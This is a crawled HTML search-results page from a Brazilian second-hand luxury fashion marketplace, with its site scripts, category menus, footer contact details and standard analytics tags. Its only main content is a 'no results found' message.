          '</span></br><span class="sugeridosLabel">Produtos sugeridos</span>',
          ""
        );
      },
      template: {
        type: "custom",
        method: function (value, item) {
          let template = $("#template")
            .html()
            .replace("#produto#", item.NomeProduto)
            .replace("#imagem#", item.UrlImagem);

          // Se existe detalhe do produto montado
          if (item.LinkDetalhesProduto) {
            template = template.replace("#link#", item.LinkDetalhesProduto);
          } else {
            // Se não, mantem pela busca do nome
            template = template.replace("#link#", "#");
          }

          return template;
        },
      },
      list: {
        match: {
          enabled: true,
        },
      },
      ajaxSettings: {
        dataType: "json",
        method: "POST",
        contentType: "application/json; charset=utf-8",
        data: {
          dataType: "json",
        },
      },
      preparePostData: function (data) {
        data.texto = $("#txtBusca").val();
        return JSON.stringify(data);
      },
      requestDelay: 400,
    };

    $("#btnBuscax").click(function () {
      LkBuscar(document.getElementById("txtBusca").value, true); // -> Mostrar resultados
    });

    $(".search .submit-busca").click(function () {
      LkBuscar(document.getElementById("txtBusca").value, true); // -> Mostrar resultados
    });

    $("#txtBusca").easyAutocomplete(options);
    $("#txtBusca").keypress(function (e) {
      var keycode = e.keyCode ? e.keyCode : e.which;
      if (keycode == 13) {
        LkBuscar(document.getElementById("txtBusca").value, true); // -> Mostrar resultados
      }
    });

    var $myDiv = $("#str_carrinho");

    if ($myDiv.length) {
      $("#str_carrinho").append(
        `<a href='https://new4another.com.br/carrinho'><svg xmlns='http://www.w3.org/2000/svg' width='31.125' height='31.429' viewBox='0 0 31.125 31.429'><path id='_1374128' data-name='1374128'  d='M30.381,5.963a3.054,3.054,0,0,0-2.339-1.032H5.672L5.447,3.243C5.2,1.425,3.938,0,2.564,0H.921a.921.921,0,0,0,0,1.842H2.564c.3,0,.921.625,1.057,1.645L6.257,23.254a3.723,3.723,0,0,0,1.261,2.3,3.805,3.805,0,0,0,1.767.879,3.387,3.387,0,1,0,5.989.067H20.1a3.386,3.386,0,1,0,6.024,0h2.412a.921.921,0,0,0,0-1.842H9.961a1.976,1.976,0,0,1-1.879-1.645L7.89,21.566H26.07a3.822,3.822,0,0,0,3.7-3.243l1.321-9.905A3.055,3.055,0,0,0,30.381,5.963ZM13.807,28.042A1.545,1.545,0,1,1,12.262,26.5,1.547,1.547,0,0,1,13.807,28.042Zm10.849,0A1.545,1.545,0,1,1,23.111,26.5,1.547,1.547,0,0,1,24.656,28.042ZM29,7.176a1.238,1.238,0,0,1,.274,1l-.554,4.154H22.45l.37-5.555h5.221A1.238,1.238,0,0,1,29,7.176ZM15.919,19.725l-.37-5.555h4.933l-.37,5.555Zm-.493-7.4-.37-5.555h5.919l-.37,5.555ZM13.21,6.773l.37,5.555H6.658L5.917,6.773ZM6.9,14.169h6.8l.37,5.555H7.644ZM26.07,19.725H21.957l.37-5.555H28.47l-.521,3.91A1.976,1.976,0,0,1,26.07,19.725Zm0,0'  fill='#fff' /></svg><div class='qtdCarrinho'>0</div></a><div class='itens-cart-header'><div class='inner-itens-cart-header'><div class='header-cart-header'>0 itens no carrinho</div><div class='body-cart-header'><table><tr><td class='td-empty'>Nenhum item</td></tr></table></div><div class='footer-cart-header'><p>Total: R$ 0,00</p><a href='https://new4another.com.br/carrinho'>Finalizar compra</a></div></div></div></div>`
      );
    }

    buscaHeader();
  });

  function LkBuscar(texto) {
    var value = "";
    texto = $.trim(texto);

    if (texto != "") {
      value = texto;

      if (value.indexOf("&") >= 0) {
        value = value.replace("&", "");
      }
    } else {
      value = $.trim($("#txtBusca").val()).replace("/", "_");
    }

    if (value.includes("+") == true) {
      value = value.replace("+", " ");
    }

    if (value.length <= 2) {
      if ($("#txtBusca").is(":focus")) {
        LightBoxjs(
          "Atenção",
          "Informe no minimo 3 caracteres para realizar a busca"
        );
      }
    } else if (value.includes("/")) {
      window.location.href = value;
    } else {
      var url =
        "https://new4another.com.br/" +
        "busca/" +
        encodeURI(value);
      window.location.href = url;
    }
  }

  function AbrirMenu() {
    var menu = document.querySelector(".menu-flex");
    if (menu.style.display === "none" || menu.style.display === "") {
      menu.style.display = "flex";
    } else {
      menu.style.display = "none";
    }
  }
</script>

<div class="templates">
  <script id="template" type="text/template">
    <div>
        <a href="#link#" onclick="LkBuscar($('#link').html())">
            <div style="display: table-cell; text-align: center;">
                <img width="50" src="#imagem#" />
            </div>
            <div id="NameProd" style="display: table-cell; vertical-align: middle;">
                #produto#
            </div>
        </a>

    </div>
  </script>
</div>



<header>	<div class="menuTopo">		<div class="container flex-between flex-align-center">			<ul>			    <li>Parcele em até 10x | Entrega para todo Brasil | Authentic Second Hand Luxury</li>			</ul>     </div>	</div>	<div class="container">		<div class="prelative flex-between flex-align-center"><div class="menuMob"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3 5.25V6.75H21V5.25H3ZM3 11.25V12.75H21V11.25H3ZM3 17.25V18.75H21V17.25H3Z" fill="white"/></svg></div>			<div class="logo">				<a href="https://new4another.com.br/" title="Página Inicial">					<img loading="lazy" src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/b8b4ef79-c15a-4162-a557-011ce52a2131.png" alt="New4another">				</a>			</div>			<div class="menu flex flex-column flex-align-end">                 <div class="flex-column-pesquisa">                  <div class="headerBtn flex">                     <div class="search">                        <div class="iconSearch">                           <svg xmlns="http://www.w3.org/2000/svg" width="10.792" height="10.793" viewBox="0 0 10.792 10.793">                              <path id="Path_287" data-name="Path 287" d="M4023.969,66.187a4.171,4.171,0,1,0-.337,6.2l3.239,3.239a.451.451,0,0,0,.638-.638l-3.239-3.239A4.178,4.178,0,0,0,4023.969,66.187Zm-5.263,5.263a3.27,3.27,0,1,1,4.625,0A3.276,3.276,0,0,1,4018.706,71.45Z" transform="translate(-4016.849 -64.967)" fill="#040505"></path>                           </svg>                        </div>                        <div class="easy-autocomplete" style="width: 120px;">                           <input type="search" id="txtBusca" placeholder="Pesquisar..." autocomplete="off">                           <div class="easy-autocomplete-container" id="eac-container-txtBusca">                              <ul></ul>                           </div>                        </div>                        <button type="button" onclick="LkBuscar()">                            </button>                     </div>                  </div>                    <div>                              <div class="headerIcons flex">                            <div class="user">                                <a href="https://new4another.com.br/identificacao" class="flex flex-align-center"><div class="LoginStatusStr"><span id="spanStrLogin">Login/Cadastro</span></div>                                 <svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">                                     <path d="M22 13.75C19.1084 13.75 16.75 16.1084 16.75 19C16.75 20.8076 17.6729 22.4131 19.0703 23.3594C16.3955 24.5078 14.5 27.1621 14.5 30.25H16C16 26.9277 18.6777 24.25 22 24.25C25.3223 24.25 28 26.9277 28 30.25H29.5C29.5 27.1621 27.6045 24.5078 24.9297 23.3594C26.3271 22.4131 27.25 20.8076 27.25 19C27.25 16.1084 24.8916 13.75 22 13.75ZM22 15.25C24.0801 15.25 25.75 16.9199 25.75 19C25.75 21.0801 24.0801 22.75 22 22.75C19.9199 22.75 18.25 21.0801 18.25 19C18.25 16.9199 19.9199 15.25 22 15.25Z" fill="white"/>                                 </svg>                                </a>                                 <div id="menuHeaderMouseHover"></div>                            </div>                            <div class="carrinho">                          <a href="https://new4another.com.br/carrinho" class="flex flex-align-center">                                     <svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">                                         <path d="M22 12.25C19.9404 12.25 18.25 13.9404 18.25 16V16.75H14.5469L14.5 17.4531L13.75 30.9531L13.7031 31.75H30.2969L30.25 30.9531L29.5 17.4531L29.4531 16.75H25.75V16C25.75 13.9404 24.0596 12.25 22 12.25ZM22 13.75C23.2422 13.75 24.25 14.7578 24.25 16V16.75H19.75V16C19.75 14.7578 20.7578 13.75 22 13.75ZM15.9531 18.25H18.25V20.5H19.75V18.25H24.25V20.5H25.75V18.25H28.0469L28.7031 30.25H15.2969L15.9531 18.25Z" fill="white"/>                                     </svg>                                </a>                                <div class="carrinhoQtd"><div id="carrinhoCountId" >0</div></div>                            </div>                     </div>                                              <div class="iconSearchMob">                          <svg xmlns="http://www.w3.org/2000/svg" width="10.792" height="10.793" viewBox="0 0 10.792 10.793">                             <path id="Path_287" data-name="Path 287" d="M4023.969,66.187a4.171,4.171,0,1,0-.337,6.2l3.239,3.239a.451.451,0,0,0,.638-.638l-3.239-3.239A4.178,4.178,0,0,0,4023.969,66.187Zm-5.263,5.263a3.27,3.27,0,1,1,4.625,0A3.276,3.276,0,0,1,4018.706,71.45Z" transform="translate(-4016.849 -64.967)" fill="#040505"></path>                          </svg>                       </div>                    </div>                 </div>              </div>           </div>		<div class="flex flex-align-center menu-flex flex-center">			<div class="menu-many justify-center">				<ul id="menu_itens" class="flex-between menu_itens">					<li class="liNovos">				<a href="https://new4another.com.br/vitrine/novos" class="novos">Nunca Usados</a>					</li>					<li class="liMarcas">				<a href="https://new4another.com.br/melhoresMarcas" class="marcaItem">Marcas</a>					</li><li class="more">		<div class="menu">   <a href="https://new4another.com.br/roupas"target="_self">Roupas</a>		</div>		<div class="submenu NoProduct">			<div class="submenuItens">			<p class="submenuTitle">Roupas</p>			<a href="https://new4another.com.br/roupas">todas</a>				<ul>			<li>		<a href="https://new4another.com.br/roupas/bata"target="_self">Bata</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/bermuda"target="_self">Bermuda</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/blazer"target="_self">Blazer</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/blusa"target="_self">Blusa</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/body"target="_self">Body</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/calca"target="_self">Calça</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/camisa"target="_self">Camisa</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/camiseta"target="_self">Camiseta</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/cardigan"target="_self">Cardigan</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/casaco"target="_self">Casaco</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/infantil"target="_self">Infantil</a>		    </li>			<li class="terceiroNivel">		<a href="https://new4another.com.br/roupas/infantil/calca"target="_self">Calça</a>		    </li>			<li class="terceiroNivel">		<a href="https://new4another.com.br/roupas/infantil/casaco"target="_self">Casaco</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/colete"target="_self">Colete</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/conjunto"target="_self">Conjunto</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/jaqueta"target="_self">Jaqueta</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/kimono"target="_self">Kimono</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/macacao"target="_self">Macacão</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/modapraia"target="_self">Moda Praia</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/moletom"target="_self">Moletom</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/parka"target="_self">Parka</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/regata"target="_self">Regata</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/saia"target="_self">Saia</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/shorts"target="_self">Shorts</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/top"target="_self">Top</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/vestido"target="_self">Vestido</a>		    </li>				</ul>			</div>		</div></li><li class="more">		<div class="menu">   <a href="https://new4another.com.br/bolsas"target="_self">Bolsas</a>		</div></li><li class="more">		<div class="menu">   <a href="https://new4another.com.br/calcados"target="_self">Calçados</a>		</div>		<div class="submenu NoProduct">			<div class="submenuItens">			<p class="submenuTitle">Calçados</p>			<a href="https://new4another.com.br/calcados">todas</a>				<ul>			<li>		<a href="https://new4another.com.br/calcados/bota"target="_self">Bota</a>		    </li>			<li>		<a href="https://new4another.com.br/calcados/rasteira"target="_self">Rasteira</a>		    </li>			<li>		<a href="https://new4another.com.br/calcados/sandalia"target="_self">Sandália</a>		    </li>			<li>		<a href="https://new4another.com.br/calcados/sapatilha"target="_self">Sapatilha</a>		    </li>			<li>		<a href="https://new4another.com.br/calcados/sapato"target="_self">Sapato</a>		    </li>			<li>		<a href="https://new4another.com.br/calcados/tenis"target="_self">Tênis</a>		    </li>				</ul>			</div>		</div></li><li class="more">		<div class="menu">   <a href="https://new4another.com.br/festa"target="_self">Festa</a>		</div></li><li class="more">		<div class="menu">   <a href="https://new4another.com.br/acessorios"target="_self">Acessórios</a>		</div>		<div class="submenu NoProduct">			<div class="submenuItens">			<p class="submenuTitle">Acessórios</p>			<a href="https://new4another.com.br/acessorios">todas</a>				<ul>			<li>		<a href="https://new4another.com.br/acessorios/alca"target="_self">Alça</a>		    </li>			<li>		<a href="https://new4another.com.br/acessorios/acessorioparacabelo"target="_self">Acessório para cabelo</a>		    </li>			<li>		<a href="https://new4another.com.br/acessorios/bolsa"target="_self">Bolsa</a>		    </li>			<li>		<a href="https://new4another.com.br/acessorios/carteira"target="_self">Carteira</a>		    </li>			<li>		<a href="https://new4another.com.br/acessorios/case"target="_self">Case</a>		    </li>			<li>		<a href="https://new4another.com.br/acessorios/cinto"target="_self">Cinto</a>		    </li>			<li>		<a href="https://new4another.com.br/acessorios/lenco"target="_self">Lenço</a>		    </li>			<li>		<a href="https://new4another.com.br/acessorios/joias"target="_self">Joias</a>		    </li>			<li class="terceiroNivel">		<a href="https://new4another.com.br/acessorios/joias/anel"target="_self">Anel</a>		    </li>			<li class="terceiroNivel">		<a href="https://new4another.com.br/acessorios/joias/brinco"target="_self">Brinco</a>		    </li>			<li class="terceiroNivel">		<a href="https://new4another.com.br/acessorios/joias/colar"target="_self">Colar</a>		    </li>			<li class="terceiroNivel">		<a href="https://new4another.com.br/acessorios/joias/pingente"target="_self">Pingente</a>		    </li>			<li class="terceiroNivel">		<a href="https://new4another.com.br/acessorios/joias/pulseira"target="_self">Pulseira</a>		    </li>			<li class="terceiroNivel">		<a href="https://new4another.com.br/acessorios/joias/relogio"target="_self">Relógio</a>		    </li>			<li>		<a href="https://new4another.com.br/acessorios/oculos"target="_self">Óculos</a>		    </li>			<li>		<a href="https://new4another.com.br/acessorios/pochete"target="_self">Pochete</a>		    </li>				</ul>			</div>		</div></li>					<li class="more">					<div class="menu">				<a href="https://new4another.com.br/lojas">Influencers</a><div id="LojaTema7"></div>					</div>					<li class="liVendidos">				<a href="https://new4another.com.br/vitrine/vendidos">Vendidos</a>					</li>					<li class="liSale">				<a href="https://new4another.com.br/vitrine/vitrine-bolsa-sale" class="sale">SALE</a>					</li>               </li>             </ul>          </div>              <div class="bQueroVender">               <a href="http://lojamp7.chleba.net/quero-vender/apresentacao" class="flex queroVender flex-align-center">                  Quero Vender!                                                    </a>              </div>           </div>        </div>     </header><script>new LazyLoad({ elements_selector: "img[data-src]", });</script>



        
</div>
    <div id="ctl00_HeaderAux_UpdateProgress1" style="display:none;">
	
            <div id="updateProgressDiv" style="position: fixed; z-index: 6; left: 50%; top: 330px; margin-left: -16px; margin-top: -16px; width: 100px; height: 100px;">
                <img id="ctl00_HeaderAux_imgLoading" src="_html/template1/padrao/imagens/icones/waiting.gif" style="border-width:0px;" />
            </div>
            <div class="bglightbox" id="bglightbox">
            </div>
        
</div>

        
    <div id="ctl00_ContentPlaceHolder1_UpdatePanel1">
	
            
            <div class="bk-vitrine">
                <section class="breadcrumbs vitrine">
                    <div class="container">
                        

                        <div id="ctl00_ContentPlaceHolder1_div_box_loja" class="box_loja">
                            <div id="carousel" class="flexslider thumbs">
                                
                            </div>
                            <div id="ctl00_ContentPlaceHolder1_destaqueMarketplace" class="banner-loja" style="display:block;">
                                

                                
                            </div>
                            <script type="text/javascript">
                                $(window).load(function () {
                                    $('#carousel').flexslider({
                                        animation: "slide",
                                        controlNav: true,
                                        animationLoop: false,
                                        slideshow: false,
                                        itemWidth: 592,
                                        itemMargin: 0
                                    });
                                });
                            </script>
                            <div class="texto" style="display: none">
                                
                                
                            </div>
                        </div>

                        <div class="dvVitrineAvulsas">
                            <h1>
                                
                            </h1>
                            
                        </div>
                    </div>
                </section>
                <section id="ctl00_ContentPlaceHolder1_ScPrincipal" class="boxProdutos vitrine semResultado Loja">

                        <div class="container">
                            <div class="flex flex-between">
                                
                                <div class="col-last">
                                    

                                    <div id="ctl00_ContentPlaceHolder1_div_sem_Prod" class="semProd">
                                        <img src="/imagens/layout/busca.png">
                                        <div class="semProd--text">
                                            <h3 style="display: none;">OPS!<br>
                                                <span id="ctl00_ContentPlaceHolder1_lbBuscaNEncontrada"></span>
                                            </h3>
                                            <p class="semProd--title">Nenhum resultado encontrado para sua busca.</p>
                                            <p class="semProd--subtitle">Verifique se ocorreu algum erro de digitação ou tente refazer a pesquisa com outro termo.</p>
                                            <a href="https://new4another.com.br/" class="semProd--button">Início</a>
                                        </div>
                                        
                                    </div>
                                    

                                    

                                </div>

                            </div>

                            <div class="pagination">
                                
                            </div>
                        </div>


                    </section>
            </div>
            <input name="ctl00$ContentPlaceHolder1$hExibicao" type="hidden" id="ctl00_ContentPlaceHolder1_hExibicao" value="0" />
        
</div>
    <div id="ctl00_ContentPlaceHolder1_upProgress" style="display:none;">
	
            <div id="updateProgressDiv" style="position: fixed; z-index: 6; left: 50%; top: 330px; margin-left: -16px; margin-top: -16px; width: 100px; height: 100px;">
                <asp:Image ID="imgLoading" Visible="false" ImageUrl="~/_html/template1/padrao/imagens/icones/waiting.gif" />
            </div>
            <div class="bglightbox" id="bglightbox">
            </div>
        
</div>

        <div class="clear">
        </div>
        <div class="loader" id="dv_loader" style="display: none;">
            
        </div>
        <div class="bgLoader" id="dv_bgLoader" style="display: none;">
        </div>
        


<script type="text/javascript">
    window.addEventListener("load", function () {
        var hasRDStation = 'True';
        hasRDStation == "False" && $("#aviso_politica_privacidade_newsletter").hide();
    });

    function EnviarNews() {
        var url = window.location.origin + "/handlers/NewsLetter.ashx";
        if ($("#txtEmailNewsLetter").val() != '' && $("#txtNomeNewsLetter").val() != '') {
            $.ajax({
                type: "POST",
                url: url,
                data: {
                    email: $("#txtEmailNewsLetter").val(),
                    nome: $("#txtNomeNewsLetter").val(),
                    traffic_source: new URLSearchParams(window.location.search).get('utm_source') ?? "",
                    traffic_medium: new URLSearchParams(window.location.search).get('utm_medium') ?? "",
                    traffic_campaign: new URLSearchParams(window.location.search).get('utm_campaign') ?? "",
                    traffic_value: new URLSearchParams(window.location.search).get('utm_term') ?? ""
                },
                dataType: "json",
                success: function (data) {
                    if (data['Status'] == 0) {
                        LightBoxjs(data['Title'], data['Message']);
                        $("#txtNomeNewsLetter").val("");
                        $("#txtEmailNewsLetter").val("");

                        //tagLEAD();
                    }
                    else if (data['Status'] == 1) {
                        LightBoxjs(data['Title'], data['Message']);
                    }
                },
                error: function (xhr, data, thrownError) {
                    LightBoxjs(data['Title'], data['Message']);
                }
            });
        }
        else {
            LightBoxjs('Por favor:', 'Preencha os campos Nome e Email.');
        }
    }

    function ReturnTop() {
        $('html,body').animate({ scrollTop: 0 }, 1000);
        return false;
    }

    //if (typeof (new LazyLoad()) != 'undefined' && new LazyLoad() != null) {
    //    var lazyLoadInstance = new LazyLoad({
    //        // Your custom settings go here
    //    });
    //}   


</script>

<footer>
    
    <div id="ctl00_Footer1_footerSAAS" class="container">
        <div class="flex">
            <div class="col">
                <div class="logo">
                    <div class="flex-center">
                        <a href="https://new4another.com.br/" id="ctl00_Footer1_aLogo_footer">
                            <img src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/b8b4ef79-c15a-4162-a557-011ce52a2131.png" id="ctl00_Footer1_logo_footer" />
                        </a>
                    </div>
                </div>
                <div class="mediaSocial">
                    <div class="flex flex-center flex-align-center">
                        <a href='https://www.instagram.com/new4another/' target='_blank' > <img width='25' height='25' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/cc57ce50-c787-4577-baf9-e9516a682a5b.svg' alt="" /> </a><a href='https://www.facebook.com/new4another' target='_blank' > <img width='25' height='25' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/fa7b7a71-d124-4c38-a0a5-b46b373cb831.svg' alt="" /> </a>

                    </div>
                </div>
                <div class="infos">
                    <p id="ctl00_Footer1_atendimentoInfo"></p>
                </div>
            </div>
            
            <div class="col">
                <h3 id="ctl00_Footer1_title_institucional">INSTITUCIONAL</h3>
                <ul class="links">
                    <li><a href='https://new4another.com.br/institucional/quemsomos' target='_parent'  >Quem somos</a></li><li><a href='https://new4another.com.br/institucional/custom/beneficios' target='_parent'  >Benefícios</a></li><li><a href='https://new4another.com.br/institucional/faleconosco' target='_parent'  >Fale Conosco</a></li><li><a href='https://new4another.com.br/institucional/faq' target='_parent'  >FAQ </a></li><li><a href='https://new4another.com.br/institucional/dicas' target='_blank'  >Políticas de entregas</a></li><li><a href='https://new4another.com.br/institucional/politica-troca' target='_parent'  >Trocas e Devoluções</a></li><li><a href='https://new4another.com.br/institucional/politica-privacidade' target='_self'  >Política de Privacidade</a></li><li><a href='https://new4another.com.br/institucional/termoscondicoesuso' target='_blank'  >Termo de Uso</a></li>
                </ul>
            </div>
            <div class="col">
                <h3 id="ctl00_Footer1_title_lojas">LOJAS</h3>
                <ul class="links">
                    <li><a href="https://new4another.com.br/chris-hamoui">Chris Hamoui </a></li><li><a href="https://new4another.com.br/chris-pitanguy">Chris Pitanguy </a></li><li><a href="https://new4another.com.br/deborah-quintela">Deborah Quintela</a></li><li><a href="https://new4another.com.br/emar-batalha">Emar Batalha</a></li>
                </ul>
            </div>
            <div class="col">
                <h3 id="ctl00_Footer1_title_contato">CONTATO</h3>
                <ul class="links">
                    <li>
                        <a href="mailTo:atendimento@new4another.com.br" id="ctl00_Footer1_aEmail"><span class="__cf_email__" data-cfemail="f697829398929f9b93988299b6989381c2979899829e9384d895999bd89484">[email&#160;protected]</span></a>
                    </li>
                    <li>
                        (11) 97259-9924
                    </li>
                </ul>

            </div>
            
            
            
            <div class="col cartoes">
                <h3 id="ctl00_Footer1_title_fp">FORMAS DE PAGAMENTO</h3>
                <ul class="links">
                    <li>
                        <img alt='Boleto' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/images/icones/boleto.png'  /><img alt='Master' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/images/icones/ico_mastercard.png'  /><img alt='Visa' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/images/icones/ico_visa.png'  /><img alt='Hipercard' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/images/icones/ico_hipercard.png'  /><img alt='ELO' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/images/icones/ico_ELO.png'  />
                        
                    </li>
                </ul>
            </div>
        </div>
    </div>
    
    <div id="ctl00_Footer1_divMkpDescription" class="copyright">Rua Campo Verde, 61 -  CJ 72 - Jardim Europa - S&#227;o Paulo -- CEP: 01456-010&lt;br    /                              CNPJ: 42.506.175/0001-15  </div>
    <div class="copyright">
        Criação e Desenvolvimento Agência <a id="newHumansWebSiteLink" style="text-decoration:underline;" target="_blank" href="https://www.newhumans.com.br/">New Humans</a> | Plataforma <a href="https://addsuite.com.br/plataforma-de-marketplace-b2c/" id="ctl00_Footer1_addSuiteWebSiteLink" style="text-decoration:underline;" target="_blank">Add Suite</a> - Tecnologia e Comunicação para Transformação Digital        
    </div>    
</footer>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>

    if (typeof (new LazyLoad) != 'undefined' && new LazyLoad != null) {
		//var lazyLazy = new LazyLoad();
		
		var lazyLazy = new LazyLoad({
			elements_selector: "img[data-src]:not(.lazy)",
		});
    }
	
	

    const userInteractionEvents = ["mouseover", "keydown", "touchmove", "touchstart"
    ];
    userInteractionEvents.forEach(function (event) {
        window.addEventListener(event, triggerScriptLoader, {
            passive: true
        }); 
    });
     
    function triggerScriptLoader() {
        loadScripts();
        userInteractionEvents.forEach(function (event) {
            window.removeEventListener(event, triggerScriptLoader, {
                passive: true
            });
        });
    }
    function loadScripts() {
        document.querySelectorAll("script[data-src]").forEach(function (elem) {
            elem.setAttribute("src", elem.getAttribute("data-src"));
        });
        document.querySelectorAll("iframe[data-src]").forEach(function (elem) {
            elem.setAttribute("src", elem.getAttribute("data-src"));
        });
    }
</script>
        <input type="hidden" id="LighboxMsg_urlRedirect" value="" />
        <img border="0" src="" width="1" height="1" id="addiImg" />
        <img border="0" src="" width="1" height="1" id="addiImg2" />
        <input type="hidden" id="h_mobile" value="0" />
        <input name="ctl00$h_lojaid" type="hidden" id="ctl00_h_lojaid" value="0" />
    

<script type="text/javascript">
//<![CDATA[
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":"ctl00_HeaderAux_UpdatePanel3","displayAfter":0,"dynamicLayout":true}, null, null, $get("ctl00_HeaderAux_UpdateProgress1"));
});
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":"ctl00_ContentPlaceHolder1_UpdatePanel1","displayAfter":0,"dynamicLayout":true}, null, null, $get("ctl00_ContentPlaceHolder1_upProgress"));
});
//]]>
</script>
</form>
    <!--Dy-->
    <script type="text/javascript" async src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/5039b2d9-895a-4f59-b722-aaa9eb3dac8b-loader.js" ></script><!-- Global site tag (gtag.js) - Google Ads: 10887765950 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-10887765950"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-10887765950'); </script><!-- Meta Pixel Code --> <script> !function(f,b,e,v,n,t,s) {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)}; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[];t=b.createElement(e);t.async=!0;t.defer=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s)}(window, document,'script', 'https://connect.facebook.net/en_US/fbevents.js'); fbq('init', '687468925880625'); fbq('track', 'PageView'); </script> <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=687468925880625&ev=PageView&noscript=1" /></noscript> <!-- End Meta Pixel Code --><script type="text/javascript" data-src="//cdn.siteblindado.com/aw.js"></script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PR36L9J"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <!--END Dy-->
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cfdba3045cad4d9184867dbf1a3104ca","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>        
    <script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous"></script>
    <script type="text/javascript" language="javascript" src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/js/UrlBase.js?v=20210312140446"></script>
    <script type="text/javascript" language="javascript" src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/js/scripts.js?v=20250909184157"></script>
    <script type="text/javascript" language="javascript" src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/js/custom.js?v=20250520112424"></script>
<script type="text/javascript">

    $(document).ready(function () {
        function correcaoMenuDuplicadoTema1() {
            // Correção menu duplicado tema 1
            var menuDuplicado = document.getElementsByClassName('menu');

            if (menuDuplicado != null && menuDuplicado.length > 1) {
                menuDuplicado[0].remove();
            }
        }

        function success(position) {
            const latitude = position.coords.latitude;
            const longitude = position.coords.longitude;

            localStorage.setItem("latitude", position.coords.latitude);
            localStorage.setItem("longitude", position.coords.longitude);

            $.post(window.location.href,
                {
                    Latitude: latitude,
                    Longitude: longitude
                },
                function (data, status) {

                });
        }

        function error() {
            //console.log('Não foi possível encontrar sua Localização');
        }

        
    });

</script>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pageview-notify.rdstation.com.br/send
body_size: -73
content:
38321b21-8226-4182-99d3-7690be604cc3

--- FILE ---
content_type: text/css
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/css/style.css?v=20250815103754
body_size: -62
content:

/* CSS FIXOS QUE NÃO PRECISAM SER ALTERADOS VIA ADMIN */
@import 'reset.css';
@import 'chlebalize.min.css';


/* CSS QUE PODERAM SER ALTERADOS VIA ADMIN */
@import 'custom/geral.css?v=20250815103754';
@import 'custom/vitrine.css?v=20240826123442';
@import 'custom/produtos.css?v=20250805163822';
